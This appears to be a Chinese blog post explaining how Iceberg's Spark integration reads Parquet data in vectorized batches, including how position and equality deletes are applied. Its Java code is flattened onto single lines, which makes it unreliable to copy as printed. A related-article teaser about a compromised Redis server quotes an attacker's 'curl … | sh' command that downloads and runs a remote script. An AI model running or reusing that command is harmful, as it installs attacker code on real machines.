Iceberg: 列式读取Parquet数据
通过Spark读取Parquet文件的基本流程
SQL
==> Spark解析SQL生成逻辑计划树
LogicalPlan
==> Spark创建扫描表/读取数据的逻辑计划结点
DataSourceV2ScanRelation
==> Spark优化逻辑计划树,生成物理计划树
SparkPlan
==> Spark根据不同的属性,将逻辑计划结点DataSourceV2ScanRelation转换成物理计划结点BatchScanExec
BatchScanExec
==> BatchScanExec::inputRDD属性的延迟生成DataSourceRDD实例
DataSourceRDD
==> DataSourceRDD::compute方法创建PartitionReader实例
PartitionReader
==> Iceberg中实现了Spark中的BatchDataReader接口
BatchDataReader
==> BatchDataReader::open方法会创建Parquet文件上的迭代器(Spark中遍历数据的过程都是基于迭代器)
VectorizedParquetReader
==> VectorizedParquetReader::next方法,读取Parquet文件中的内容,并封装成Spark中的ColumnarBatch对象
ColumnarBatch
两种BaseBatchReader的实现类
BaseBatchReader支持以Batch + Vectorized的特性,读取底层的文件。
ColumnarBatchReader
通过
VectorizedSparkParquetReaders::build Reader()静态方法创建的读取器,关键特性如下:
- 支持读取Delete File
- 以Arrow的格式直接读取Parquet文件
- 最终返回的数据集的类型为Spark.ColumnarBatch,是Spark中的实现类
public static ColumnarBatchReader buildReader(Schema expectedSchema,MessageType fileSchema,Map<Integer, ?> idToConstant,DeleteFilter<InternalRow> deleteFilter) {return (ColumnarBatchReader)TypeWithSchemaVisitor.visit(expectedSchema.asStruct(),fileSchema,new ReaderBuilder(expectedSchema,fileSchema,NullCheckingForGet.NULL_CHECKING_ENABLED,idToConstant,ColumnarBatchReader::new,deleteFilter));
ArrowBatchReader
通过
ArrowReader::buildReader()静态方法创建的读取器,关键特性如下:
- 不支持读取Delete File
- 以Arrow的格式直接读取Parquet文件
- 返回的最终结果为ColumnarBatch类型,是Iceberg内置的实现类
在Iceberg 1.2.x的版本中,只在测试用例中使用到,因此在这里不再讨论,它的实现比ColumnarBatchReader更简单。
ColumnarBatchReader的创建
DataSourceRDD::compute方法中创建PartitionReader实例
// 在计算RDD数据的过程中,会通过如下的方法创建一个实现了PartitionReader接口的具体类的实例,
// 这里partitionReaderFactory的类型为SparkColumnarReaderFactory,
// SparkColumnarReaderFactory类是Iceberg中的实现,它重写了createColumnarReader(InputPartition)接口
// 以返回一个PartitionReader<ColumnarBatch>的实例。
val batchReader = partitionReaderFactory.createColumnarReader(inputPartition)
PartitionReaderFactory.createColumnarReader方法创建BatchDataReader实例
class SparkColumnarReaderFactory implements PartitionReaderFactory {public PartitionReader<ColumnarBatch> createColumnarReader(InputPartition inputPartition) {SparkInputPartition partition = (SparkInputPartition) inputPartition;if (partition.allTasksOfType(FileScanTask.class)) {return new BatchDataReader(partition, batchSize);} else {throw new UnsupportedOperationException("Unsupported task group for columnar reads: " + partition.taskGroup());}}
}
BatchDataReader::open方法创建VectorizedParquetReader迭代器
BatchDataReader::open
class BatchDataReader extends BaseBatchReader<FileScanTask>implements PartitionReader<ColumnarBatch> {@Overrideprotected CloseableIterator<ColumnarBatch> open(FileScanTask task) {// 获取Data File的路径String filePath = task.file().path().toString();LOG.debug("Opening data file {}", filePath);// update the current file for Spark's filename() functionInputFileBlockHolder.set(filePath, task.start(), task.length());Map<Integer, ?> idToConstant = constantsMap(task, expectedSchema());// 获取底层文件的句柄InputFile inputFile = getInputFile(filePath);Preconditions.checkNotNull(inputFile, "Could not find InputFile associated with FileScanTask");// 获取数据文件对应的Delete FilesSparkDeleteFilter deleteFilter =task.deletes().isEmpty()? null: new SparkDeleteFilter(filePath, task.deletes(), counter());// 返回一个数据文件上的迭代器return newBatchIterable(inputFile,task.file().format(),task.start(),task.length(),task.residual(),idToConstant,deleteFilter).iterator();}
}
BaseBatchReader::newBatchIterable方法创建VectorizedParquetReader实例
VectorizedParquetReader类是最上层的类,它提供了对遍历文件内容的入口。
abstract class BaseBatchReader<T extends ScanTask> extends BaseReader<ColumnarBatch, T> {protected CloseableIterable<ColumnarBatch> newBatchIterable(InputFile inputFile,FileFormat format,long start,long length,Expression residual,Map<Integer, ?> idToConstant,SparkDeleteFilter deleteFilter) {switch (format) {case PARQUET:// 如果文件的格式是PARQUET,则创建一个Parquet上的迭代器return newParquetIterable(inputFile, start, length, residual, idToConstant, deleteFilter);case ORC:// 忽略,不讨论return newOrcIterable(inputFile, start, length, residual, idToConstant);default:throw new UnsupportedOperationException("Format: " + format + " not supported for batched reads");}}private CloseableIterable<ColumnarBatch> newParquetIterable(InputFile inputFile,long start,long length,Expression residual,Map<Integer, ?> idToConstant,SparkDeleteFilter deleteFilter) {// get required schema if there are deletesSchema requiredSchema = deleteFilter != null ? deleteFilter.requiredSchema() : expectedSchema();return Parquet.read(inputFile).project(requiredSchema).split(start, length)// 指定可以创建BaseBatchReader的实现类的实例的方法.createBatchedReaderFunc(fileSchema ->VectorizedSparkParquetReaders.buildReader(requiredSchema, fileSchema, idToConstant, deleteFilter)).recordsPerBatch(batchSize).filter(residual).caseSensitive(caseSensitive())// Spark eagerly consumes the batches. So the underlying memory allocated could be reused// without worrying about subsequent reads clobbering over each other. This improves// read performance as every batch read doesn't have to pay the cost of allocating memory..reuseContainers().withNameMapping(nameMapping()).build();}
}
ColumnarBatchReader::new方法创建ColumnarBatchReader实例
VectorizedSparkParquetReaders.buildReader()方法见第一大章节的简述。
public class ColumnarBatchReader extends BaseBatchReader<ColumnarBatch> {private final boolean hasIsDeletedColumn;private DeleteFilter<InternalRow> deletes = null;private long rowStartPosInBatch = 0;// 只有一个构造器,readers是保存了读取文件中每一个列(字段)的Reader,它们都是实现了VectorizedReader<T>接口的// VectorizedArrowReader<T>的实例public ColumnarBatchReader(List<VectorizedReader<?>> readers) {super(readers);// 遍历每一个字段的Reader类型,看看当前文件中是不是存在内置的列_deleted,它标识着当前当前行是不是被删除了。this.hasIsDeletedColumn =readers.stream().anyMatch(reader -> reader instanceof DeletedVectorReader);}
}
Parquet文件读取
通过前面的分析,知道对上层(Spark RDD)可见的接口,是由VectorizedParquetReader(一个Iterator的实现类)提供的,
它内部封装了对ColumnarBatchReader的操作。
VectorizedParquetReader::iterator方法,返回Parquet文件上的迭代器
public class VectorizedParquetReader<T> extends CloseableGroup implements CloseableIterable<T> {@Overridepublic CloseableIterator<T> iterator() {FileIterator<T> iter = new FileIterator<>(init());addCloseable(iter);return iter;}
}
FileIterator::next方法,读取数据
由于FilterIterator实现了JAVA中的Iterator接口,因此可以在compute Spark RDD时,通过这个迭代器,获取到文件中的内容,
也就是next()方法返回的ColumnarBatch对象。
/*** 这里T的类型为ColumnarBatch。*/private static class FileIterator<T> implements CloseableIterator<T> {public T next() {if (!hasNext()) {throw new NoSuchElementException();}if (valuesRead >= nextRowGroupStart) {// 第一次执行时,valuesRead == nextRowGroupStart,表示开始读取一个新的RowGroup// 这里调用advance()后,nextRowGroupStart指向了下一个要读取的RowGroup的起始位置,// 但当前的RowGroup是还没有被读取的,被延迟到了后面的过程。advance();}// batchSize is an integer, so casting to integer is safe// 读取当前RowGroup的数据,其中:// nextRowGroupStart指向的是下一个RowGroup的起始位置,// valuesRead的值表示一共读取了多少行// 这里必须有nextRowGroupStart >= nextRowGroupStart,而它们的差值就是当前RowGroup剩余的没有被读取的行int numValuesToRead = (int) Math.min(nextRowGroupStart - valuesRead, batchSize);// 读取指定数量的行,这里的model就是前面提到的ColumnarBatchReader的实例对象。if (reuseContainers) {this.last = model.read(last, numValuesToRead);} else {this.last = model.read(null, numValuesToRead);}// 累加读取的行数valuesRead += numValuesToRead;return last;}/*** 移动读取指针到下一个RowGroup的起始位置。*/private void advance() {while (shouldSkip[nextRowGroup]) {nextRowGroup += 1;reader.skipNextRowGroup();}PageReadStore pages;try {pages = reader.readNextRowGroup();} catch (IOException e) {throw new RuntimeIOException(e);}// 从绑定的RowGroups信息中,计算下一个RowGroup的起始位置long rowPosition = rowGroupsStartRowPos[nextRowGroup];model.setRowGroupInfo(pages, columnChunkMetadata.get(nextRowGroup), rowPosition);nextRowGroupStart += pages.getRowCount();nextRowGroup += 1;}}
ColumnarBatchReader::read
public class ColumnarBatchReader extends BaseBatchReader<ColumnarBatch> {protected final VectorHolder[] vectorHolders;@Overridepublic final ColumnarBatch read(ColumnarBatch reuse, int numRowsToRead) {if (reuse == null) {// 如果指定了不复用当前的VectorHolder来存储数据时,就关闭它们closeVectors();}// 由内部类ColumnBatchLoader负责代理进行真正的读取操作。ColumnarBatch columnarBatch = new ColumnBatchLoader(numRowsToRead).loadDataToColumnBatch();rowStartPosInBatch += numRowsToRead;return columnarBatch;}
}
ColumnBatchLoader::loadDataToColumnBatch读取数据,封装成ColumnarBatch对象
private class ColumnBatchLoader {// 读取的数据记录总数private final int numRowsToRead;// the rowId mapping to skip deleted rows for all column vectors inside a batch, it is null when// there is no deletesprivate int[] rowIdMapping;// the array to indicate if a row is deleted or not, it is null when there is no "_deleted"// metadata columnprivate boolean[] isDeleted;ColumnBatchLoader(int numRowsToRead) {Preconditions.checkArgument(numRowsToRead > 0, "Invalid number of rows to read: %s", numRowsToRead);this.numRowsToRead = numRowsToRead;if (hasIsDeletedColumn) {isDeleted = new boolean[numRowsToRead];}}ColumnarBatch loadDataToColumnBatch() {// 对读取的数据记录进行过滤,得到未删除的数据记录总数int numRowsUndeleted = initRowIdMapping();// 以Arrows格式,读取每一列的数据,表示为Spark.ColumnVector类型ColumnVector[] arrowColumnVectors = readDataToColumnVectors();// 创建一个ColumnarBatch实例,包含所有存活的数据ColumnarBatch newColumnarBatch = new ColumnarBatch(arrowColumnVectors);newColumnarBatch.setNumRows(numRowsUndeleted);if (hasEqDeletes()) {// 如果有等值删除的文件存在,则还需要按值来过滤掉被删除的数据行// 由于基于等值删除的文件过滤数据时,需要知道每一行的实际值,因此只有将数据读取到内存中才知道哪一行要被删除掉applyEqDelete(newColumnarBatch);}if (hasIsDeletedColumn && rowIdMapping != null) {// 如果存在被删除的数据行,则需要重新分配行号,从0开始自然递增// reset the row id mapping array, so that it doesn't filter out the deleted rowsfor (int i = 0; i < numRowsToRead; i++) {rowIdMapping[i] = i;}newColumnarBatch.setNumRows(numRowsToRead);}// 返回return newColumnarBatch;}ColumnVector[] readDataToColumnVectors() {ColumnVector[] arrowColumnVectors = new ColumnVector[readers.length];ColumnVectorBuilder columnVectorBuilder = new ColumnVectorBuilder();for (int i = 0; i < readers.length; i += 1) {vectorHolders[i] = readers[i].read(vectorHolders[i], numRowsToRead);int numRowsInVector = vectorHolders[i].numValues();Preconditions.checkState(numRowsInVector == numRowsToRead,"Number of rows in the vector %s didn't match expected %s ",numRowsInVector,numRowsToRead);arrowColumnVectors[i] =columnVectorBuilder.withDeletedRows(rowIdMapping, isDeleted).build(vectorHolders[i], numRowsInVector);}return arrowColumnVectors;}boolean hasEqDeletes() {return deletes != null && deletes.hasEqDeletes();}int initRowIdMapping() {Pair<int[], Integer> posDeleteRowIdMapping = posDelRowIdMapping();if (posDeleteRowIdMapping != null) {rowIdMapping = posDeleteRowIdMapping.first();return posDeleteRowIdMapping.second();} else {rowIdMapping = initEqDeleteRowIdMapping();return numRowsToRead;}}/*** 如果当前文件包含 positions delete files,那么需要建立索引数据结构*/Pair<int[], Integer> posDelRowIdMapping() {if (deletes != null && deletes.hasPosDeletes()) {return buildPosDelRowIdMapping(deletes.deletedRowPositions());} else {return null;}}/*** Build a row id mapping inside a batch, which skips deleted rows. Here is an example of how we* delete 2 rows in a batch with 8 rows in total. [0,1,2,3,4,5,6,7] -- Original status of the* row id mapping array [F,F,F,F,F,F,F,F] -- Original status of the isDeleted array Position* delete 2, 6 [0,1,3,4,5,7,-,-] -- After applying position deletes [Set Num records to 6]* [F,F,T,F,F,F,T,F] -- After applying position deletes** @param deletedRowPositions a set of deleted row positions* @return the mapping array and the new num of rows in a batch, null if no row is deleted*/Pair<int[], Integer> buildPosDelRowIdMapping(PositionDeleteIndex deletedRowPositions) {if (deletedRowPositions == null) {return null;}// 为新读取的数据记录,创建一个数组,保存所有没有被删除的行号,从0开始// 基本算法:使用双指针,将所有未删除的行放到队列一端,且有序int[] posDelRowIdMapping = new int[numRowsToRead];int originalRowId = 0; // 指向待判定的行的下标int currentRowId = 0; // 存活行的下标while (originalRowId < numRowsToRead) {if (!deletedRowPositions.isDeleted(originalRowId + rowStartPosInBatch)) {// 如果当前行没有被删除,则将其添加到currentRowId指向的位置posDelRowIdMapping[currentRowId] = originalRowId;// currentRowId指向下一个待插入的位置 currentRowId++;} else {if (hasIsDeletedColumn) {isDeleted[originalRowId] = true;}deletes.incrementDeleteCount();}originalRowId++;}if (currentRowId == numRowsToRead) {// there is no delete in this batchreturn null;} else {return Pair.of(posDelRowIdMapping, currentRowId);}}int[] initEqDeleteRowIdMapping() {int[] eqDeleteRowIdMapping = null;if (hasEqDeletes()) {eqDeleteRowIdMapping = new int[numRowsToRead];for (int i = 0; i < numRowsToRead; i++) {eqDeleteRowIdMapping[i] = i;}}return eqDeleteRowIdMapping;}/*** Filter out the equality deleted rows. Here is an example, [0,1,2,3,4,5,6,7] -- Original* status of the row id mapping array [F,F,F,F,F,F,F,F] -- Original status of the isDeleted* array Position delete 2, 6 [0,1,3,4,5,7,-,-] -- After applying position deletes [Set Num* records to 6] [F,F,T,F,F,F,T,F] -- After applying position deletes Equality delete 1 <= x <=* 3 [0,4,5,7,-,-,-,-] -- After applying equality deletes [Set Num records to 4]* [F,T,T,T,F,F,T,F] -- After applying equality deletes** @param columnarBatch the {@link ColumnarBatch} to apply the equality delete*/void applyEqDelete(ColumnarBatch columnarBatch) {// 对经过position deletes 过滤的数据行,进行按值删除Iterator<InternalRow> it = columnarBatch.rowIterator();int rowId = 0;int currentRowId = 0;while (it.hasNext()) { // 行式遍历InternalRow row = it.next();if (deletes.eqDeletedRowFilter().test(row)) {// the row is NOT deleted// skip deleted rows by pointing to the next undeleted row Id// 更新成员变量rowIdMappingrowIdMapping[currentRowId] = rowIdMapping[rowId];currentRowId++;} else {if (hasIsDeletedColumn) {isDeleted[rowIdMapping[rowId]] = true;}deletes.incrementDeleteCount();}rowId++;}// 更新最新的存活记录数columnarBatch.setNumRows(currentRowId);}}
相关文章:

Iceberg: 列式读取Parquet数据
通过Spark读取Parquet文件的基本流程 SQL > Spark解析SQL生成逻辑计划树 LogicalPlan > Spark创建扫描表/读取数据的逻辑计划结点 DataSourceV2ScanRelation > Spark优化逻辑计划树,生成物理计划树 SparkPlan > Spark根据不同的属性,将逻辑…...

Ansible、Saltstack、Puppet自动化运维工具介绍
本文主要是分享介绍三款主流批量操控工具Ansible、Saltstack、Puppet主要对比区别,以及Ansible和saltstack的基础安装和使用示例,如果觉得本文对你有帮助,欢迎点赞、收藏、评论! There are many things that can not be broken&am…...

python线程池提交任务
1. 线程池参数设置 CPU数量:N线程池的核心线程数量 IO密集型的话,一般设置为 2 * N 1; CPU密集型的话,一般设置为 N 1 或者 使用进程池。线程池的最大任务队列长度 (线程池的核心线程数 / 单个任务的执行时间&#…...

跨境电商企业客户服务优化指南:关键步骤与实用建议
随着全球经济一体化的加强,跨境电子商务产业在过去几年蓬勃发展。但是,为应对激烈竞争,提供全方面的客户服务成为了跨境电子商务卖家在市场中获得优势的关键因素之一。本文将介绍跨境电商企业优化客户服务有哪些步骤?以助力企业提…...

Visual Studio Code 常用快捷键
Visual Studio Code 常用快捷键 文章目录 Visual Studio Code 常用快捷键1. 主命令框2. 常用快捷键2.1 编辑器与窗口管理2.2 代码编辑格式调整光标相关重构代码查找替换显示相关其他 1. 主命令框 F1 或 CtrlShiftP : 打开命令面板。在打开的输入框内,可以输入任何命…...

ubuntu创建pytorch-gpu的docker环境
文章目录 安装docker创建镜像创建容器 合作推广,分享一个人工智能学习网站。计划系统性学习的同学可以了解下,点击助力博主脱贫( •̀ ω •́ )✧ 使用docker的好处就是可以将你的环境和别人的分开,特别是共用的情况下。本文介绍了ubuntu环境…...

数据库原理与应用期末复习试卷2
数据库原理技术与应用 一.单项选择题 设有属性A,B,C,D,以下表示中不是关系的是( C) A、R(A) B、R(A, B, C, D) C、R(AxBxCxD) D、R(A,B) 在SQL语言中的视图VIEW是数据库的(A)…...

操作系统丨单元测试
文章目录 单元测试选择题填空题单元测试 选择题 【单选题】可以实现虚拟存储器的方案是(D)。 A. 固定分区方式 B. 可变分区方式 C. 纯分页方式 D. 请求页式 【单选题】文件系统中文件存储空间的分配是以(D)为基本单位进行的。 A. 字 B. 字节 C. 文件 D. 块 【单选题】哪种…...

tcp/ip协议2实现的插图,数据结构6 (24 - 章)
(142) 142 二四1 TCP传输控制协议 tcpstat统计量与tcp 函数调用链 (143) 143 二四2 TCP传输控制协议 宏定义与常量值–上 (144) 144 二四3 TCP传输控制协议 宏定义与常量值–下 (145) 145 二四4 TCP传输控制协议 结构tcphdr,tcpiphdr (146) 146 二四5 TCP传输控制协议 结构 tcp…...

Linux链接的创建,删除,修改
目录 1. 概述2. 硬链接2.1 创建硬链接2.2 删除硬链接 3. 软链接3.1 创建软链接3.2 删除软链接 5. 常用的终端工具下载 计算机基础–Linux详解 1. 概述 在Linux系统中,链接是一种文件系统中的重要概念。链接允许用户在文件系统中创建指向另一个文件的引用,…...

HarmoryOS Ability页面的生命周期
接入穿山甲SDK app示例: android 数独小游戏 经典数独休闲益智 广告接入示例: Android 个人开发者如何接入广告SDK,实现app流量变现 Ability页面的生命周期 学习前端,第一步最重要的是要理解,页面启动和不同场景下的生命周期的…...

【Flink 从入门到成神系列 一】算子
👏作者简介:大家好,我是爱敲代码的小黄,阿里巴巴淘天Java开发工程师,CSDN博客专家📕系列专栏:Spring源码、Netty源码、Kafka源码、JUC源码、dubbo源码系列🔥如果感觉博主的文章还不错…...

无人机自主寻优降落在移动车辆
针对无人机寻找并降落在移动车辆上的问题,一套可能的研究总体方案: 问题定义与建模: 确定研究的具体范围和目标,包括无人机的初始条件、最大飞行距离、允许的最大追踪误差等。建立马尔科夫决策过程模型(MDP)…...
科技感十足界面模板
科技感界面 在强调简洁的科技类产品相关设计中,背景多数分为:颜色或写实图片两种。 颜色很好理解,大多以深色底为主。强调一种神秘感和沉稳感,同时可以和浅色的文字内容形成很好的对比。 而图片背景的使用,就要求其…...

pytest装饰器 @pytest.mark.parametrize 使用方法
pytest.mark.parametrize 有三种传参方法,分别是: 1.列表传参:将参数值作为列表传递给装饰器。 pytest.mark.parametrize("param", [value1, value2, ..., valuen])2.元组传参:将参数值作为元组传递给装饰器。 pytes…...

redis被攻击
之前由于redis没有修改端口,密码也比较简单,也没有绑定ip 结果被攻击了 1 redis里被写入string类型的脚本,比如:Back1 Back2 Back3 Back4 ,内容curl -fsSL http://d.powerofwish.com/pm.sh | sh的形式,如下…...

二手买卖、废品回收小程序 在app.json中声明permission scope.userLocation字段 教程说明
处理二手买卖、废品回收小程序 在app.json中声明permission scope.userLocation字段 教程说明 sitemapLocation 指明 sitemap.json 的位置;默认为 ‘sitemap.json’ 即在 app.json 同级目录下名字的 sitemap.json 文件 找到app.json这个文件 把这段代码加进去&…...

【AI视野·今日Sound 声学论文速览 第四十期】Wed, 3 Jan 2024
AI视野今日CS.Sound 声学论文速览 Wed, 3 Jan 2024 Totally 4 papers 👉上期速览✈更多精彩请移步主页 Daily Sound Papers Auffusion: Leveraging the Power of Diffusion and Large Language Models for Text-to-Audio Generation Authors Jinlong Xue, Yayue De…...
Unity组件开发--升降梯
我开发的升降梯由三个部分组成,反正适用于我的需求了,其他人想复用到自己的项目的话,不一定。写的也不是很好,感觉搞的有点复杂啦。完全可以在优化一下,项目赶工期,就先这样吧。能用就行,其他的…...

插槽slot涉及到的样式污染问题
1. 前言 本次我们主要结合一些案例研究一下vue的插槽中样式污染问题。在这篇文章中,我们主要关注以下两点: 父组件的样式是否会影响子组件的样式?子组件的样式是否会影响父组件定义的插槽部分的样式? 2. 准备代码 2.1 父组件代码 <te…...

label-studio的使用教程(导入本地路径)
文章目录 1. 准备环境2. 脚本启动2.1 Windows2.2 Linux 3. 安装label-studio机器学习后端3.1 pip安装(推荐)3.2 GitHub仓库安装 4. 后端配置4.1 yolo环境4.2 引入后端模型4.3 修改脚本4.4 启动后端 5. 标注工程5.1 创建工程5.2 配置图片路径5.3 配置工程类型标签5.4 配置模型5.…...

以下是对华为 HarmonyOS NETX 5属性动画(ArkTS)文档的结构化整理,通过层级标题、表格和代码块提升可读性:
一、属性动画概述NETX 作用:实现组件通用属性的渐变过渡效果,提升用户体验。支持属性:width、height、backgroundColor、opacity、scale、rotate、translate等。注意事项: 布局类属性(如宽高)变化时&#…...

QMC5883L的驱动
简介 本篇文章的代码已经上传到了github上面,开源代码 作为一个电子罗盘模块,我们可以通过I2C从中获取偏航角yaw,相对于六轴陀螺仪的yaw,qmc5883l几乎不会零飘并且成本较低。 参考资料 QMC5883L磁场传感器驱动 QMC5883L磁力计…...

Keil 中设置 STM32 Flash 和 RAM 地址详解
文章目录 Keil 中设置 STM32 Flash 和 RAM 地址详解一、Flash 和 RAM 配置界面(Target 选项卡)1. IROM1(用于配置 Flash)2. IRAM1(用于配置 RAM)二、链接器设置界面(Linker 选项卡)1. 勾选“Use Memory Layout from Target Dialog”2. 查看链接器参数(如果没有勾选上面…...

C++ 基础特性深度解析
目录 引言 一、命名空间(namespace) C 中的命名空间 与 C 语言的对比 二、缺省参数 C 中的缺省参数 与 C 语言的对比 三、引用(reference) C 中的引用 与 C 语言的对比 四、inline(内联函数…...

C++八股 —— 单例模式
文章目录 1. 基本概念2. 设计要点3. 实现方式4. 详解懒汉模式 1. 基本概念 线程安全(Thread Safety) 线程安全是指在多线程环境下,某个函数、类或代码片段能够被多个线程同时调用时,仍能保证数据的一致性和逻辑的正确性…...

以光量子为例,详解量子获取方式
光量子技术获取量子比特可在室温下进行。该方式有望通过与名为硅光子学(silicon photonics)的光波导(optical waveguide)芯片制造技术和光纤等光通信技术相结合来实现量子计算机。量子力学中,光既是波又是粒子。光子本…...

AGain DB和倍数增益的关系
我在设置一款索尼CMOS芯片时,Again增益0db变化为6DB,画面的变化只有2倍DN的增益,比如10变为20。 这与dB和线性增益的关系以及传感器处理流程有关。以下是具体原因分析: 1. dB与线性增益的换算关系 6dB对应的理论线性增益应为&…...

Linux 中如何提取压缩文件 ?
Linux 是一种流行的开源操作系统,它提供了许多工具来管理、压缩和解压缩文件。压缩文件有助于节省存储空间,使数据传输更快。本指南将向您展示如何在 Linux 中提取不同类型的压缩文件。 1. Unpacking ZIP Files ZIP 文件是非常常见的,要在 …...

2025年渗透测试面试题总结-腾讯[实习]科恩实验室-安全工程师(题目+回答)
安全领域各种资源,学习文档,以及工具分享、前沿信息分享、POC、EXP分享。不定期分享各种好玩的项目及好用的工具,欢迎关注。 目录 腾讯[实习]科恩实验室-安全工程师 一、网络与协议 1. TCP三次握手 2. SYN扫描原理 3. HTTPS证书机制 二…...